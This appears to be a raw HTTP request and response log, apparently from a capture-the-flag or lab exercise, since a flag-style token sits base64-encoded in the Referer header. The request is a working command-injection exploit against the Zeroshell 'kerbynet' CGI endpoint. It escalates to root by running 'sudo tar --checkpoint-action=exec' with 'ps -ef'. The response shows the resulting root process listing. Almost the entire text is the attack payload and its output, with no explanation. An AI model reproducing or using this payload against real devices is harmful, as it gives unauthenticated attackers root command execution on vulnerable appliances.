 GET /cgi-bin/kerbynet?Action=x509view&Section=NoAuthREQ&User=&x509type='%0A/etc/sudo%20tar%20-cf%20/dev/null%20/dev/null%20--checkpoint=1%20--checkpoint-action=exec='ps%20-ef'%0A' HTTP/1.1
Host: 61.139.2.100
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept-Encoding: gzip, deflate
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Connection: close
Accept-Language: en-US,en;q=0.5
Referer: ZmxhZ3s2QzJFMzhEQS1EOEU0LThEODQtNEE0Ri1FMkFCRDA3QTFGM0F9
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Thu, 21 Nov 2024 06:26:40 GMT
Server: Apache
Cache-Control: no-cache, must-revalidate
Pragma: no-cache
Connection: close
Transfer-Encoding: chunked
Content-Type: text/html; charset=ISO-8859-1
UID        PID  PPID  C STIME TTY          TIME CMD
root         1     0  0 06:27 ?        00:00:00 init [3]
root         2     0  0 06:27 ?        00:00:00 [kthreadd]
root         3     2  0 06:27 ?        00:00:00 [kworker/0:0]
root         4     2  0 06:27 ?        00:00:00 [kworker/0:0H]
root         6     2  0 06:27 ?        00:00:00 [mm_percpu_wq]
root         7     2  0 06:27 ?        00:00:00 [ksoftirqd/0]
root         8     2  0 06:27 ?        00:00:00 [rcu_sched]
root         9     2  0 06:27 ?        00:00:00 [rcu_bh]
root        10     2  0 06:27 ?        00:00:00 [migration/0]
root        11     2  0 06:27 ?        00:00:00 [cpuhp/0]
root        12     2  0 06:27 ?        00:00:00 [cpuhp/1]
root        13     2  0 06:27 ?        00:00:00 [migration/1]
root        14     2  0 06:27 ?        00:00:00 [ksoftirqd/1]
root        16     2  0 06:27 ?        00:00:00 [kworker/1:0H]
root        17     2  0 06:27 ?        00:00:00 [kdevtmpfs]
root        18     2  0 06:27 ?        00:00:00 [netns]
root        19     2  0 06:27 ?        00:00:00 [kworker/u4:1]
root        32     2  0 06:27 ?        00:00:00 [kworker/0:1]
root       274     2  0 06:27 ?        00:00:00 [oom_reaper]
root       276     2  0 06:27 ?        00:00:00 [writeback]
root       277     2  0 06:27 ?        00:00:00 [kcompactd0]